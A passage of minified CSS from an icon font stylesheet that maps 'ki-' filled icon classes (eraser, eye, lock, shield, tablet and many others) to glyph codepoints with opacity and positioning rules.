bsolute}.ki-eraser.ki-filled:after{content:"\ead6";opacity:.1}.ki-eraser.ki-filled:before{content:"\ead7";position:absolute}.ki-euro.ki-filled:after{content:"\ead8";opacity:.1}.ki-euro.ki-filled:before{content:"\ead9";position:absolute}.ki-exit-down.ki-filled:after{content:"\eada";opacity:.1}.ki-exit-down.ki-filled:before{content:"\eadb";position:absolute}.ki-exit-left.ki-filled:after{content:"\eadc";opacity:.1}.ki-exit-left.ki-filled:before{content:"\eadd";position:absolute}.ki-exit-right-corner.ki-filled:after{content:"\eade";opacity:.1}.ki-exit-right-corner.ki-filled:before{content:"\eadf";position:absolute}.ki-exit-right.ki-filled:after{content:"\eae0";opacity:.1}.ki-exit-right.ki-filled:before{content:"\eae1";position:absolute}.ki-exit-up.ki-filled:after{content:"\eae2";opacity:.1}.ki-exit-up.ki-filled:before{content:"\eae3";position:absolute}.ki-external-drive.ki-filled:after{content:"\eae4";opacity:.1}.ki-external-drive.ki-filled:before{content:"\eae5";position:absolute}.ki-eye-slash.ki-filled:after{content:"\eae6";opacity:.1}.ki-eye-slash.ki-filled:before{content:"\eae7";position:absolute}.ki-eye.ki-filled:after{content:"\eae8";opacity:.1}.ki-eye.ki-filled:before{content:"\eae9";position:absolute}.ki-face-id.ki-filled:after{content:"\eaea";opacity:.1}.ki-face-id.ki-filled:before{content:"\eaeb";position:absolute}.ki-facebook.ki-filled:after{content:"\eaec";opacity:.1}.ki-facebook.ki-filled:before{content:"\eaed";position:absolute}.ki-fasten.ki-filled:after{content:"\eaee";opacity:.1}.ki-fasten.ki-filled:before{content:"\eaef";position:absolute}.ki-fatrows.ki-filled:after{content:"\eaf0";opacity:.1}.ki-fatrows.ki-filled:before{content:"\eaf1";position:absolute}.ki-feather.ki-filled:after{content:"\eaf2";opacity:.1}.ki-feather.ki-filled:before{content:"\eaf3";position:absolute}.ki-figma.ki-filled:after{content:"\eaf4";opacity:.1}.ki-figma.ki-filled:before{content:"\eaf5";position:absolute}.ki-file-added.ki-filled:after{content:"\eaf6";opacity:.1}.ki-file-added.ki-filled:before{content:"\eaf7";position:absolute}.ki-file-deleted.ki-filled:after{content:"\eaf8";opacity:.1}.ki-file-deleted.ki-filled:before{content:"\eaf9";position:absolute}.ki-file-down.ki-filled:after{content:"\eafa";opacity:.1}.ki-file-down.ki-filled:before{content:"\eafb";position:absolute}.ki-file-left.ki-filled:after{content:"\eafc";opacity:.1}.ki-file-left.ki-filled:before{content:"\eafd";position:absolute}.ki-file-right.ki-filled:after{content:"\eafe";opacity:.1}.ki-file-right.ki-filled:before{content:"\eaff";position:absolute}.ki-file-sheet.ki-filled:after{content:"\eb00";opacity:.1}.ki-file-sheet.ki-filled:before{content:"\eb01";position:absolute}.ki-file-up.ki-filled:after{content:"\eb02";opacity:.1}.ki-file-up.ki-filled:before{content:"\eb03";position:absolute}.ki-files.ki-filled:after{content:"\eb04";opacity:.1}.ki-files.ki-filled:before{content:"\eb05";position:absolute}.ki-filter-edit.ki-filled:after{content:"\eb06";opacity:.1}.ki-filter-edit.ki-filled:before{content:"\eb07";position:absolute}.ki-filter-search.ki-filled:after{content:"\eb08";opacity:.1}.ki-filter-search.ki-filled:before{content:"\eb09";position:absolute}.ki-filter-square.ki-filled:after{content:"\eb0a";opacity:.1}.ki-filter-square.ki-filled:before{content:"\eb0b";position:absolute}.ki-filter-tablet.ki-filled:after{content:"\eb0c";opacity:.1}.ki-filter-tablet.ki-filled:before{content:"\eb0d";position:absolute}.ki-filter-tick.ki-filled:after{content:"\eb0e";opacity:.1}.ki-filter-tick.ki-filled:before{content:"\eb0f";position:absolute}.ki-filter.ki-filled:after{content:"\eb10";opacity:.1}.ki-filter.ki-filled:before{content:"\eb11";position:absolute}.ki-financial-schedule.ki-filled:after{content:"\eb12";opacity:.1}.ki-financial-schedule.ki-filled:before{content:"\eb13";position:absolute}.ki-fingerprint-scanning.ki-filled:before{content:"\eb14"}.ki-flag.ki-filled:after{content:"\eb15";opacity:.1}.ki-flag.ki-filled:before{content:"\eb16";position:absolute}.ki-flash-circle.ki-filled:after{content:"\eb17";opacity:.1}.ki-flash-circle.ki-filled:before{content:"\eb18";position:absolute}.ki-flask.ki-filled:after{content:"\eb19";opacity:.1}.ki-flask.ki-filled:before{content:"\eb1a";position:absolute}.ki-focus.ki-filled:after{content:"\eb1b";opacity:.1}.ki-focus.ki-filled:before{content:"\eb1c";position:absolute}.ki-folder-added.ki-filled:after{content:"\eb1d";opacity:.1}.ki-folder-added.ki-filled:before{content:"\eb1e";position:absolute}.ki-folder-down.ki-filled:after{content:"\eb1f";opacity:.1}.ki-folder-down.ki-filled:before{content:"\eb20";position:absolute}.ki-folder-up.ki-filled:after{content:"\eb21";opacity:.1}.ki-folder-up.ki-filled:before{content:"\eb22";position:absolute}.ki-folder.ki-filled:after{content:"\eb23";opacity:.1}.ki-folder.ki-filled:before{content:"\eb24";position:absolute}.ki-frame.ki-filled:after{content:"\eb25";opacity:.1}.ki-frame.ki-filled:before{content:"\eb26";position:absolute}.ki-geolocation-home.ki-filled:after{content:"\eb27";opacity:.1}.ki-geolocation-home.ki-filled:before{content:"\eb28";position:absolute}.ki-geolocation.ki-filled:after{content:"\eb29";opacity:.1}.ki-geolocation.ki-filled:before{content:"\eb2a";position:absolute}.ki-ghost.ki-filled:after{content:"\eb2b";opacity:.1}.ki-ghost.ki-filled:before{content:"\eb2c";position:absolute}.ki-gift.ki-filled:after{content:"\eb2d";opacity:.1}.ki-gift.ki-filled:before{content:"\eb2e";position:absolute}.ki-github.ki-filled:after{content:"\eb2f";opacity:.1}.ki-github.ki-filled:before{content:"\eb30";position:absolute}.ki-glass.ki-filled:after{content:"\eb31";opacity:.1}.ki-glass.ki-filled:before{content:"\eb32";position:absolute}.ki-google-play.ki-filled:after{content:"\eb33";opacity:.1}.ki-google-play.ki-filled:before{content:"\eb34";position:absolute}.ki-google.ki-filled:after{content:"\eb35";opacity:.1}.ki-google.ki-filled:before{content:"\eb36";position:absolute}.ki-graph-2.ki-filled:after{content:"\eb37";opacity:.1}.ki-graph-2.ki-filled:before{content:"\eb38";position:absolute}.ki-graph-3.ki-filled:after{content:"\eb39";opacity:.1}.ki-graph-3.ki-filled:before{content:"\eb3a";position:absolute}.ki-graph-4.ki-filled:after{content:"\eb3b";opacity:.1}.ki-graph-4.ki-filled:before{content:"\eb3c";position:absolute}.ki-graph-up.ki-filled:after{content:"\eb3d";opacity:.1}.ki-graph-up.ki-filled:before{content:"\eb3e";position:absolute}.ki-graph.ki-filled:after{content:"\eb3f";opacity:.1}.ki-graph.ki-filled:before{content:"\eb40";position:absolute}.ki-grid-2.ki-filled:after{content:"\eb41";opacity:.1}.ki-grid-2.ki-filled:before{content:"\eb42";position:absolute}.ki-grid.ki-filled:after{content:"\eb43";opacity:.1}.ki-grid.ki-filled:before{content:"\eb44";position:absolute}.ki-handcart.ki-filled:after{content:"\eb45";opacity:.1}.ki-handcart.ki-filled:before{content:"\eb46";position:absolute}.ki-happyemoji.ki-filled:after{content:"\eb47";opacity:.1}.ki-happyemoji.ki-filled:before{content:"\eb48";position:absolute}.ki-heart-circle.ki-filled:after{content:"\eb49";opacity:.1}.ki-heart-circle.ki-filled:before{content:"\eb4a";position:absolute}.ki-heart.ki-filled:after{content:"\eb4b";opacity:.1}.ki-heart.ki-filled:before{content:"\eb4c";position:absolute}.ki-home-1.ki-filled:after{content:"\eb4d";opacity:.1}.ki-home-1.ki-filled:before{content:"\eb4e";position:absolute}.ki-home-2.ki-filled:after{content:"\eb4f";opacity:.1}.ki-home-2.ki-filled:before{content:"\eb50";position:absolute}.ki-home-3.ki-filled:after{content:"\eb51";opacity:.1}.ki-home-3.ki-filled:before{content:"\eb52";position:absolute}.ki-home.ki-filled:after{content:"\eb53";opacity:.1}.ki-home.ki-filled:before{content:"\eb54";position:absolute}.ki-html.ki-filled:after{content:"\eb55";opacity:.1}.ki-html.ki-filled:before{content:"\eb56";position:absolute}.ki-icon.ki-filled:after{content:"\eb57";opacity:.1}.ki-icon.ki-filled:before{content:"\eb58";position:absolute}.ki-illustrator.ki-filled:after{content:"\eb59";opacity:.1}.ki-illustrator.ki-filled:before{content:"\eb5a";position:absolute}.ki-information-1.ki-filled:after{content:"\eb5b";opacity:.1}.ki-information-1.ki-filled:before{content:"\eb5c";position:absolute}.ki-information-2.ki-filled:after{content:"\eb5d";opacity:.1}.ki-information-2.ki-filled:before{content:"\eb5e";position:absolute}.ki-information-3.ki-filled:after{content:"\eb5f";opacity:.1}.ki-information-3.ki-filled:before{content:"\eb60";position:absolute}.ki-information-4.ki-filled:after{content:"\eb61";opacity:.1}.ki-information-4.ki-filled:before{content:"\eb62";position:absolute}.ki-information.ki-filled:after{content:"\eb63";opacity:.1}.ki-information.ki-filled:before{content:"\eb64";position:absolute}.ki-instagram.ki-filled:after{content:"\eb65";opacity:.1}.ki-instagram.ki-filled:before{content:"\eb66";position:absolute}.ki-joystick.ki-filled:after{content:"\eb67";opacity:.1}.ki-joystick.ki-filled:before{content:"\eb68";position:absolute}.ki-js-2.ki-filled:after{content:"\eb69";opacity:.1}.ki-js-2.ki-filled:before{content:"\eb6a";position:absolute}.ki-js.ki-filled:after{content:"\eb6b";opacity:.1}.ki-js.ki-filled:before{content:"\eb6c";position:absolute}.ki-kanban.ki-filled:after{content:"\eb6d";opacity:.1}.ki-kanban.ki-filled:before{content:"\eb6e";position:absolute}.ki-key-square.ki-filled:after{content:"\eb6f";opacity:.1}.ki-key-square.ki-filled:before{content:"\eb70";position:absolute}.ki-key.ki-filled:after{content:"\eb71";opacity:.1}.ki-key.ki-filled:before{content:"\eb72";position:absolute}.ki-keyboard.ki-filled:after{content:"\eb73";opacity:.1}.ki-keyboard.ki-filled:before{content:"\eb74";position:absolute}.ki-laptop.ki-filled:after{content:"\eb75";opacity:.1}.ki-laptop.ki-filled:before{content:"\eb76";position:absolute}.ki-laravel.ki-filled:after{content:"\eb77";opacity:.1}.ki-laravel.ki-filled:before{content:"\eb78";position:absolute}.ki-left-square.ki-filled:after{content:"\eb79";opacity:.1}.ki-left-square.ki-filled:before{content:"\eb7a";position:absolute}.ki-left.ki-filled:before{content:"\eb7b"}.ki-like-2.ki-filled:after{content:"\eb7c";opacity:.1}.ki-like-2.ki-filled:before{content:"\eb7d";position:absolute}.ki-like-folder.ki-filled:after{content:"\eb7e";opacity:.1}.ki-like-folder.ki-filled:before{content:"\eb7f";position:absolute}.ki-like-shapes.ki-filled:after{content:"\eb80";opacity:.1}.ki-like-shapes.ki-filled:before{content:"\eb81";position:absolute}.ki-like-tag.ki-filled:after{content:"\eb82";opacity:.1}.ki-like-tag.ki-filled:before{content:"\eb83";position:absolute}.ki-like.ki-filled:after{content:"\eb84";opacity:.1}.ki-like.ki-filled:before{content:"\eb85";position:absolute}.ki-loading.ki-filled:before{content:"\eb86"}.ki-lock-2.ki-filled:after{content:"\eb87";opacity:.1}.ki-lock-2.ki-filled:before{content:"\eb88";position:absolute}.ki-lock-3.ki-filled:after{content:"\eb89";opacity:.1}.ki-lock-3.ki-filled:before{content:"\eb8a";position:absolute}.ki-lock.ki-filled:after{content:"\eb8b";opacity:.1}.ki-lock.ki-filled:before{content:"\eb8c";position:absolute}.ki-logistic.ki-filled:after{content:"\eb8d";opacity:.1}.ki-logistic.ki-filled:before{content:"\eb8e";position:absolute}.ki-lots-shopping.ki-filled:after{content:"\eb8f";opacity:.1}.ki-lots-shopping.ki-filled:before{content:"\eb90";position:absolute}.ki-lovely.ki-filled:after{content:"\eb91";opacity:.1}.ki-lovely.ki-filled:before{content:"\eb92";position:absolute}.ki-lts.ki-filled:after{content:"\eb93";opacity:.1}.ki-lts.ki-filled:before{content:"\eb94";position:absolute}.ki-magnifier.ki-filled:after{content:"\eb95";opacity:.1}.ki-magnifier.ki-filled:before{content:"\eb96";position:absolute}.ki-map.ki-filled:after{content:"\eb97";opacity:.1}.ki-map.ki-filled:before{content:"\eb98";position:absolute}.ki-mask.ki-filled:after{content:"\eb99";opacity:.1}.ki-mask.ki-filled:before{content:"\eb9a";position:absolute}.ki-maximize.ki-filled:after{content:"\eb9b";opacity:.1}.ki-maximize.ki-filled:before{content:"\eb9c";position:absolute}.ki-medal-star.ki-filled:after{content:"\eb9d";opacity:.1}.ki-medal-star.ki-filled:before{content:"\eb9e";position:absolute}.ki-menu.ki-filled:after{content:"\eb9f";opacity:.1}.ki-menu.ki-filled:before{content:"\eba0";position:absolute}.ki-message-add.ki-filled:after{content:"\eba1";opacity:.1}.ki-message-add.ki-filled:before{content:"\eba2";position:absolute}.ki-message-edit.ki-filled:after{content:"\eba3";opacity:.1}.ki-message-edit.ki-filled:before{content:"\eba4";position:absolute}.ki-message-minus.ki-filled:after{content:"\eba5";opacity:.1}.ki-message-minus.ki-filled:before{content:"\eba6";position:absolute}.ki-message-notify.ki-filled:after{content:"\eba7";opacity:.1}.ki-message-notify.ki-filled:before{content:"\eba8";position:absolute}.ki-message-programming.ki-filled:after{content:"\eba9";opacity:.1}.ki-message-programming.ki-filled:before{content:"\ebaa";position:absolute}.ki-message-question.ki-filled:after{content:"\ebab";opacity:.1}.ki-message-question.ki-filled:before{content:"\ebac";position:absolute}.ki-message-text-2.ki-filled:after{content:"\ebad";opacity:.1}.ki-message-text-2.ki-filled:before{content:"\ebae";position:absolute}.ki-message-text.ki-filled:after{content:"\ebaf";opacity:.1}.ki-message-text.ki-filled:before{content:"\ebb0";position:absolute}.ki-messages.ki-filled:after{content:"\ebb1";opacity:.1}.ki-messages.ki-filled:before{content:"\ebb2";position:absolute}.ki-microsoft.ki-filled:after{content:"\ebb3";opacity:.1}.ki-microsoft.ki-filled:before{content:"\ebb4";position:absolute}.ki-milk.ki-filled:after{content:"\ebb5";opacity:.1}.ki-milk.ki-filled:before{content:"\ebb6";position:absolute}.ki-minus-circle.ki-filled:after{content:"\ebb7";opacity:.1}.ki-minus-circle.ki-filled:before{content:"\ebb8";position:absolute}.ki-minus-folder.ki-filled:after{content:"\ebb9";opacity:.1}.ki-minus-folder.ki-filled:before{content:"\ebba";position:absolute}.ki-minus-squared.ki-filled:after{content:"\ebbb";opacity:.1}.ki-minus-squared.ki-filled:before{content:"\ebbc";position:absolute}.ki-minus.ki-filled:before{content:"\ebbd"}.ki-moon.ki-filled:after{content:"\ebbe";opacity:.1}.ki-moon.ki-filled:before{content:"\ebbf";position:absolute}.ki-more-2.ki-filled:after{content:"\ebc0";opacity:.1}.ki-more-2.ki-filled:before{content:"\ebc1";position:absolute}.ki-mouse-circle.ki-filled:after{content:"\ebc2";opacity:.1}.ki-mouse-circle.ki-filled:before{content:"\ebc3";position:absolute}.ki-mouse-square.ki-filled:after{content:"\ebc4";opacity:.1}.ki-mouse-square.ki-filled:before{content:"\ebc5";position:absolute}.ki-mouse.ki-filled:after{content:"\ebc6";opacity:.1}.ki-mouse.ki-filled:before{content:"\ebc7";position:absolute}.ki-nexo.ki-filled:after{content:"\ebc8";opacity:.1}.ki-nexo.ki-filled:before{content:"\ebc9";position:absolute}.ki-night-day.ki-filled:after{content:"\ebca";opacity:.1}.ki-night-day.ki-filled:before{content:"\ebcb";position:absolute}.ki-note-2.ki-filled:after{content:"\ebcc";opacity:.1}.ki-note-2.ki-filled:before{content:"\ebcd";position:absolute}.ki-note.ki-filled:after{content:"\ebce";opacity:.1}.ki-note.ki-filled:before{content:"\ebcf";position:absolute}.ki-notepad-bookmark.ki-filled:after{content:"\ebd0";opacity:.1}.ki-notepad-bookmark.ki-filled:before{content:"\ebd1";position:absolute}.ki-notepad-edit.ki-filled:after{content:"\ebd2";opacity:.1}.ki-notepad-edit.ki-filled:before{content:"\ebd3";position:absolute}.ki-notepad.ki-filled:after{content:"\ebd4";opacity:.1}.ki-notepad.ki-filled:before{content:"\ebd5";position:absolute}.ki-notification-1.ki-filled:after{content:"\ebd6";opacity:.1}.ki-notification-1.ki-filled:before{content:"\ebd7";position:absolute}.ki-notification-bing.ki-filled:after{content:"\ebd8";opacity:.1}.ki-notification-bing.ki-filled:before{content:"\ebd9";position:absolute}.ki-notification-circle.ki-filled:after{content:"\ebda";opacity:.1}.ki-notification-circle.ki-filled:before{content:"\ebdb";position:absolute}.ki-notification-favorite.ki-filled:after{content:"\ebdc";opacity:.1}.ki-notification-favorite.ki-filled:before{content:"\ebdd";position:absolute}.ki-notification-on.ki-filled:after{content:"\ebde";opacity:.1}.ki-notification-on.ki-filled:before{content:"\ebdf";position:absolute}.ki-notification-status.ki-filled:after{content:"\ebe0";opacity:.1}.ki-notification-status.ki-filled:before{content:"\ebe1";position:absolute}.ki-notification.ki-filled:after{content:"\ebe2";opacity:.1}.ki-notification.ki-filled:before{content:"\ebe3";position:absolute}.ki-ocean.ki-filled:before{content:"\ebe4"}.ki-office-bag.ki-filled:after{content:"\ebe5";opacity:.1}.ki-office-bag.ki-filled:before{content:"\ebe6";position:absolute}.ki-package.ki-filled:after{content:"\ebe7";opacity:.1}.ki-package.ki-filled:before{content:"\ebe8";position:absolute}.ki-pad.ki-filled:after{content:"\ebe9";opacity:.1}.ki-pad.ki-filled:before{content:"\ebea";position:absolute}.ki-pails.ki-filled:after{content:"\ebeb";opacity:.1}.ki-pails.ki-filled:before{content:"\ebec";position:absolute}.ki-paintbucket.ki-filled:after{content:"\ebed";opacity:.1}.ki-paintbucket.ki-filled:before{content:"\ebee";position:absolute}.ki-paper-clip.ki-filled:after{content:"\ebef";opacity:.1}.ki-paper-clip.ki-filled:before{content:"\ebf0";position:absolute}.ki-paper-plane.ki-filled:after{content:"\ebf1";opacity:.1}.ki-paper-plane.ki-filled:before{content:"\ebf2";position:absolute}.ki-parcel-tracking.ki-filled:after{content:"\ebf3";opacity:.1}.ki-parcel-tracking.ki-filled:before{content:"\ebf4";position:absolute}.ki-parcel.ki-filled:after{content:"\ebf5";opacity:.1}.ki-parcel.ki-filled:before{content:"\ebf6";position:absolute}.ki-password-check.ki-filled:after{content:"\ebf7";opacity:.1}.ki-password-check.ki-filled:before{content:"\ebf8";position:absolute}.ki-paypal.ki-filled:after{content:"\ebf9";opacity:.1}.ki-paypal.ki-filled:before{content:"\ebfa";position:absolute}.ki-pencil.ki-filled:after{content:"\ebfb";opacity:.1}.ki-pencil.ki-filled:before{content:"\ebfc";position:absolute}.ki-people.ki-filled:after{content:"\ebfd";opacity:.1}.ki-people.ki-filled:before{content:"\ebfe";position:absolute}.ki-percentage.ki-filled:after{content:"\ebff";opacity:.1}.ki-percentage.ki-filled:before{content:"\ec00";position:absolute}.ki-phone.ki-filled:after{content:"\ec01";opacity:.1}.ki-phone.ki-filled:before{content:"\ec02";position:absolute}.ki-photoshop.ki-filled:after{content:"\ec03";opacity:.1}.ki-photoshop.ki-filled:before{content:"\ec04";position:absolute}.ki-picture.ki-filled:after{content:"\ec05";opacity:.1}.ki-picture.ki-filled:before{content:"\ec06";position:absolute}.ki-pill.ki-filled:after{content:"\ec07";opacity:.1}.ki-pill.ki-filled:before{content:"\ec08";position:absolute}.ki-pin.ki-filled:after{content:"\ec09";opacity:.1}.ki-pin.ki-filled:before{content:"\ec0a";position:absolute}.ki-plus-circle.ki-filled:after{content:"\ec0b";opacity:.1}.ki-plus-circle.ki-filled:before{content:"\ec0c";position:absolute}.ki-plus-squared.ki-filled:after{content:"\ec0d";opacity:.1}.ki-plus-squared.ki-filled:before{content:"\ec0e";position:absolute}.ki-plus.ki-filled:before{content:"\ec0f"}.ki-pointers.ki-filled:after{content:"\ec10";opacity:.1}.ki-pointers.ki-filled:before{content:"\ec11";position:absolute}.ki-price-tag.ki-filled:after{content:"\ec12";opacity:.1}.ki-price-tag.ki-filled:before{content:"\ec13";position:absolute}.ki-printer.ki-filled:after{content:"\ec14";opacity:.1}.ki-printer.ki-filled:before{content:"\ec15";position:absolute}.ki-profile-circle.ki-filled:after{content:"\ec16";opacity:.1}.ki-profile-circle.ki-filled:before{content:"\ec17";position:absolute}.ki-pulse.ki-filled:after{content:"\ec18";opacity:.1}.ki-pulse.ki-filled:before{content:"\ec19";position:absolute}.ki-purchase.ki-filled:after{content:"\ec1a";opacity:.1}.ki-purchase.ki-filled:before{content:"\ec1b";position:absolute}.ki-python.ki-filled:after{content:"\ec1c";opacity:.1}.ki-python.ki-filled:before{content:"\ec1d";position:absolute}.ki-question-2.ki-filled:after{content:"\ec1e";opacity:.1}.ki-question-2.ki-filled:before{content:"\ec1f";position:absolute}.ki-question.ki-filled:after{content:"\ec20";opacity:.1}.ki-question.ki-filled:before{content:"\ec21";position:absolute}.ki-questionnaire-tablet.ki-filled:after{content:"\ec22";opacity:.1}.ki-questionnaire-tablet.ki-filled:before{content:"\ec23";position:absolute}.ki-ranking.ki-filled:after{content:"\ec24";opacity:.1}.ki-ranking.ki-filled:before{content:"\ec25";position:absolute}.ki-react.ki-filled:after{content:"\ec26";opacity:.1}.ki-react.ki-filled:before{content:"\ec27";position:absolute}.ki-receipt-square.ki-filled:after{content:"\ec28";opacity:.1}.ki-receipt-square.ki-filled:before{content:"\ec29";position:absolute}.ki-rescue.ki-filled:after{content:"\ec2a";opacity:.1}.ki-rescue.ki-filled:before{content:"\ec2b";position:absolute}.ki-right-left.ki-filled:before{content:"\ec2c"}.ki-right-square.ki-filled:after{content:"\ec2d";opacity:.1}.ki-right-square.ki-filled:before{content:"\ec2e";position:absolute}.ki-right.ki-filled:before{content:"\ec2f"}.ki-rocket.ki-filled:after{content:"\ec30";opacity:.1}.ki-rocket.ki-filled:before{content:"\ec31";position:absolute}.ki-route.ki-filled:after{content:"\ec32";opacity:.1}.ki-route.ki-filled:before{content:"\ec33";position:absolute}.ki-router.ki-filled:after{content:"\ec34";opacity:.1}.ki-router.ki-filled:before{content:"\ec35";position:absolute}.ki-row-horizontal.ki-filled:after{content:"\ec36";opacity:.1}.ki-row-horizontal.ki-filled:before{content:"\ec37";position:absolute}.ki-row-vertical.ki-filled:after{content:"\ec38";opacity:.1}.ki-row-vertical.ki-filled:before{content:"\ec39";position:absolute}.ki-safe-home.ki-filled:after{content:"\ec3a";opacity:.1}.ki-safe-home.ki-filled:before{content:"\ec3b";position:absolute}.ki-satellite.ki-filled:after{content:"\ec3c";opacity:.1}.ki-satellite.ki-filled:before{content:"\ec3d";position:absolute}.ki-save-2.ki-filled:after{content:"\ec3e";opacity:.1}.ki-save-2.ki-filled:before{content:"\ec3f";position:absolute}.ki-save-deposit.ki-filled:after{content:"\ec40";opacity:.1}.ki-save-deposit.ki-filled:before{content:"\ec41";position:absolute}.ki-scan-barcode.ki-filled:after{content:"\ec42";opacity:.1}.ki-scan-barcode.ki-filled:before{content:"\ec43";position:absolute}.ki-screen.ki-filled:after{content:"\ec44";opacity:.1}.ki-screen.ki-filled:before{content:"\ec45";position:absolute}.ki-scroll.ki-filled:after{content:"\ec46";opacity:.1}.ki-scroll.ki-filled:before{content:"\ec47";position:absolute}.ki-search-list.ki-filled:after{content:"\ec48";opacity:.1}.ki-search-list.ki-filled:before{content:"\ec49";position:absolute}.ki-security-user.ki-filled:after{content:"\ec4a";opacity:.1}.ki-security-user.ki-filled:before{content:"\ec4b";position:absolute}.ki-setting-2.ki-filled:after{content:"\ec4c";opacity:.1}.ki-setting-2.ki-filled:before{content:"\ec4d";position:absolute}.ki-setting-3.ki-filled:after{content:"\ec4e";opacity:.1}.ki-setting-3.ki-filled:before{content:"\ec4f";position:absolute}.ki-setting-4.ki-filled:after{content:"\ec50";opacity:.1}.ki-setting-4.ki-filled:before{content:"\ec51";position:absolute}.ki-setting.ki-filled:after{content:"\ec52";opacity:.1}.ki-setting.ki-filled:before{content:"\ec53";position:absolute}.ki-share.ki-filled:after{content:"\ec54";opacity:.1}.ki-share.ki-filled:before{content:"\ec55";position:absolute}.ki-shield-cross.ki-filled:after{content:"\ec56";opacity:.1}.ki-shield-cross.ki-filled:before{content:"\ec57";position:absolute}.ki-shield-search.ki-filled:after{content:"\ec58";opacity:.1}.ki-shield-search.ki-filled:before{content:"\ec59";position:absolute}.ki-shield-slash.ki-filled:after{content:"\ec5a";opacity:.1}.ki-shield-slash.ki-filled:before{content:"\ec5b";position:absolute}.ki-shield-tick.ki-filled:after{content:"\ec5c";opacity:.1}.ki-shield-tick.ki-filled:before{content:"\ec5d";position:absolute}.ki-shield.ki-filled:after{content:"\ec5e";opacity:.1}.ki-shield.ki-filled:before{content:"\ec5f";position:absolute}.ki-ship.ki-filled:after{content:"\ec60";opacity:.1}.ki-ship.ki-filled:before{content:"\ec61";position:absolute}.ki-shop.ki-filled:after{content:"\ec62";opacity:.1}.ki-shop.ki-filled:before{content:"\ec63";position:absolute}.ki-simcard-2.ki-filled:after{content:"\ec64";opacity:.1}.ki-simcard-2.ki-filled:before{content:"\ec65";position:absolute}.ki-simcard.ki-filled:after{content:"\ec66";opacity:.1}.ki-simcard.ki-filled:before{content:"\ec67";position:absolute}.ki-size.ki-filled:after{content:"\ec68";opacity:.1}.ki-size.ki-filled:before{content:"\ec69";position:absolute}.ki-slack.ki-filled:after{content:"\ec6a";opacity:.1}.ki-slack.ki-filled:before{content:"\ec6b";position:absolute}.ki-slider-horizontal-2.ki-filled:after{content:"\ec6c";opacity:.1}.ki-slider-horizontal-2.ki-filled:before{content:"\ec6d";position:absolute}.ki-slider-horizontal.ki-filled:after{content:"\ec6e";opacity:.1}.ki-slider-horizontal.ki-filled:before{content:"\ec6f";position:absolute}.ki-slider-vertica.ki-filled:after{content:"\ec70";opacity:.1}.ki-slider-vertica.ki-filled:before{content:"\ec71";position:absolute}.ki-slider-vertical.ki-filled:after{content:"\ec72";opacity:.1}.ki-slider-vertical.ki-filled:before{content:"\ec73";position:absolute}.ki-slider.ki-filled:after{content:"\ec74";opacity:.1}.ki-slider.ki-filled:before{content:"\ec75";position:absolute}.ki-sms.ki-filled:after{content:"\ec76";opacity:.1}.ki-sms.ki-filled:before{content:"\ec77";position:absolute}.ki-snapchat.ki-filled:after{content:"\ec78";opacity:.1}.ki-snapchat.ki-filled:before{content:"\ec79";position:absolute}.ki-social-media.ki-filled:after{content:"\ec7a";opacity:.1}.ki-social-media.ki-filled:before{content:"\ec7b";position:absolute}.ki-soft-2.ki-filled:after{content:"\ec7c";opacity:.1}.ki-soft-2.ki-filled:before{content:"\ec7d";position:absolute}.ki-soft-3.ki-filled:after{content:"\ec7e";opacity:.1}.ki-soft-3.ki-filled:before{content:"\ec7f";position:absolute}.ki-soft.ki-filled:after{content:"\ec80";opacity:.1}.ki-soft.ki-filled:before{content:"\ec81";position:absolute}.ki-some-files.ki-filled:after{content:"\ec82";opacity:.1}.ki-some-files.ki-filled:before{content:"\ec83";position:absolute}.ki-sort.ki-filled:after{content:"\ec84";opacity:.1}.ki-sort.ki-filled:before{content:"\ec85";position:absolute}.ki-speaker.ki-filled:after{content:"\ec86";opacity:.1}.ki-speaker.ki-filled:before{content:"\ec87";position:absolute}.ki-spotify.ki-filled:after{content:"\ec88";opacity:.1}.ki-spotify.ki-filled:before{content:"\ec89";position:absolute}.ki-spring-framework.ki-filled:after{content:"\ec8a";opacity:.1}.ki-spring-framework.ki-filled:before{content:"\ec8b";position:absolute}.ki-square-brackets.ki-filled:after{content:"\ec8c";opacity:.1}.ki-square-brackets.ki-filled:before{content:"\ec8d";position:absolute}.ki-star.ki-filled:after{content:"\ec8e";opacity:.1}.ki-star.ki-filled:before{content:"\ec8f";position:absolute}.ki-status.ki-filled:after{content:"\ec90";opacity:.1}.ki-status.ki-filled:before{content:"\ec91";position:absolute}.ki-subtitle.ki-filled:after{content:"\ec92";opacity:.1}.ki-subtitle.ki-filled:before{content:"\ec93";position:absolute}.ki-sun.ki-filled:after{content:"\ec94";opacity:.1}.ki-sun.ki-filled:before{content:"\ec95";position:absolute}.ki-support.ki-filled:after{content:"\ec96";opacity:.1}.ki-support.ki-filled:before{content:"\ec97";position:absolute}.ki-switch.ki-filled:after{content:"\ec98";opacity:.1}.ki-switch.ki-filled:before{content:"\ec99";position:absolute}.ki-syringe.ki-filled:after{content:"\ec9a";opacity:.1}.ki-syringe.ki-filled:before{content:"\ec9b";position:absolute}.ki-tab-tablet.ki-filled:after{content:"\ec9c";opacity:.1}.ki-tab-tablet.ki-filled:before{content:"\ec9d";position:absolute}.ki-tablet-delete.ki-filled:after{content:"\ec9e";opacity:.1}.ki-tablet-delete.ki-filled:before{content:"\ec9f";position:absolute}.ki-tablet-down.ki-filled:after{content:"\eca0";opacity:.1}.ki-tablet-down.ki-filled:before{content:"\eca1";position:absolute}.ki-tablet-ok.ki-filled:after{content:"\eca2"}.ki-tablet-ok.ki-filled:before{content:"\eca3";position:absolute;opacity:.1}.ki-tablet-text-down.ki-filled:after{content:"\eca4";opacity:.1}.ki-tablet-text-down.ki-filled:before{content:"\eca5";position:absolute}.ki-tablet-text-up.ki-filled:after{content:"\eca6";opacity:.1}.ki-tablet-text-up.ki-filled:before{content:"\eca7";position:absolute}.ki-tablet-up.ki-filled:after{content:"\eca8";opacity:.1}.ki-tablet-up.ki-filled:before{content:"\eca9";position:absolute}.ki-tablet.ki-filled:after{content:"\ecaa";opacity:.1}.ki-tablet.ki-filled:before{content:"\ecab";position:absolute}.ki-tag-cross.ki-filled:after{content:"\ecac";opacity:.1}.ki-tag-cross.ki-filled:before{content:"\ecad";position:absolute}.ki-tag.ki-filled:after{content:"\ecae";opacity:.1}.ki-tag.ki-filled:before{content:"\ecaf";position:absolute}.ki-teacher.ki-filled:after{content:"\ecb0";opacity:.1}.ki-teacher.ki-filled:before{content:"\ecb1";position:absolute}.ki-technology-1.ki-filled:after{content:"\ecb2";opacity:.1}.ki-technology-1.ki-filled:before{content:"\ecb3";position:absolute}.ki-technology-2.ki-filled:after{content:"\ecb4";opacity:.1}.ki-technology-2.ki-filled: